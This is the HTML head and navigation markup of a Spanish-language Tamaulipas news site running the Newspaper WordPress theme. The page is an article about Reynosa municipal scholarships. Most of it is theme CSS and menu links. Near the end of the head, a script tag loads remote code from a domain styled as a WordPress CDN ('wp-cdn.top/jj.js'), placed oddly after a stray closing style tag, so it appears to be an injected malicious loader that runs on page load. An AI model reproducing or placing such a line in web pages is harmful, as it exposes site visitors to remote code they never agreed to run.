    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-640896 single-format-standard wp-theme-Newspaper td-standard-pack entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
